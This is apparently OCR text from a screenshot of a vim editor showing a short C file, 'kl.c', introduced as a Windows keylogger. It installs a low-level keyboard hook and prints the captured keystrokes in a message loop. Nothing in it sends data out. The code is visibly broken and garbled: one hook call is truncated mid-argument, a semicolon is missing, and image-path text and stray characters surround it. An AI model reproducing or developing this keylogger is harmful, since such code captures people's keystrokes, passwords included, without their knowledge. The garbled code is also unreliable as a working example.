 DXRACE
AVRC
E #include <windows.h>
#include <stdio.h>
LRESULT hook_proc(int code, WPARAM wParam, LPARAM lParam)
{
// Log keyboard events
printf("%c", wParam);
return CallNextHookEx(NULL, code, wParam, lParam)
}
int main()
{
printf("Hello Windows Keylogger\n");
HHOOK hhook = SetWindowsHookExA(WH_KEYBOARD_LL, h
if (hhook == NULL)
printf("Hook wasn't installed\n");
printf("Hook was installed\n");
// Start the message loop.
MSG msg;
while( (GetMessage( &msg, NULL, 0, 0 )) != 0)
{
TranslateMessage(&msg);
DispatchMessage(&msg);
}
}
~
~
~
"kl.c" 27L, 566C written